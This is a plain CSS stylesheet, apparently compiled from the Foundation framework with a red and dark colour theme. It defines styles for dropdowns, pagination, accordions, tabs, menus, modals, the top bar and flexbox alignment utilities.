.card-image { min-height: 1px; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #666; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.pagination { margin-left: 0; margin-bottom: 1.5rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05rem; border-radius: 0; font-size: 0.7rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.15rem 0.5rem; border-radius: 0; color: #1D1D1D; }

.pagination a:hover, .pagination button:hover { background: #F2F2F2; }

.pagination .current { padding: 0.15rem 0.5rem; background: #E30A1B; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.15rem 0.5rem; color: #666; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.15rem 0.5rem; content: '\2026'; color: #1D1D1D; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.accordion { margin-left: 0; background: #1D1D1D; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F2F2F2; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #fff; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F2F2F2; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #F2F2F2; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F2F2F2; border-bottom: 0; background-color: #fff; color: #666; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F2F2F2; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.5rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.8rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.tabs { margin: 0; border: 1px solid #F2F2F2; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #E30A1B; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #d80a1a; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.6rem; line-height: 1; color: #E30A1B; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #c30917; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F2F2F2; color: #E30A1B; }

.tabs-content { border: 1px solid #F2F2F2; border-top: 0; background: #fff; color: #666; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F2F2F2; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.5rem; border: 4px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(29, 29, 29, 0.2); box-shadow: 0 0 0 1px rgba(29, 29, 29, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(227, 10, 27, 0.5); box-shadow: 0 0 6px 1px rgba(227, 10, 27, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #E30A1B; color: #fff; }

.menu .active > a { background: #E30A1B; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: 700; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #666; -webkit-box-shadow: 0 7px 0 #666, 0 14px 0 #666; box-shadow: 0 7px 0 #666, 0 14px 0 #666; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #1D1D1D; -webkit-box-shadow: 0 7px 0 #1D1D1D, 0 14px 0 #1D1D1D; box-shadow: 0 7px 0 #1D1D1D, 0 14px 0 #1D1D1D; content: ''; }

.menu-icon.dark:hover::after { background: #333; -webkit-box-shadow: 0 7px 0 #333, 0 14px 0 #333; box-shadow: 0 7px 0 #333, 0 14px 0 #333; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #E30A1B transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #464749; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #1D1D1D; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #1D1D1D; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #E30A1B; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #666; background: #1D1D1D; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

html.is-reveal-open { position: fixed; width: 100%; overflow-y: hidden; }

html.is-reveal-open.zf-has-scroll { overflow-y: scroll; }

html.is-reveal-open body { overflow-y: hidden; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(29, 29, 29, 0.45); overflow-y: auto; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #666; border-radius: 0; background-color: #fff; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 100%; max-width: 63rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 63rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 63rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 63rem; } }

.reveal.full { top: 0; right: 0; bottom: 0; left: 0; width: 100%; max-width: none; height: 100%; min-height: 100%; margin-left: 0; border: 0; border-radius: 0; }

@media print, screen and (max-width: 39.99875em) { .reveal { top: 0; right: 0; bottom: 0; left: 0; width: 100%; max-width: none; height: 100%; min-height: 100%; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

.title-bar { padding: 0.5rem; background: #1D1D1D; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #1D1D1D; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

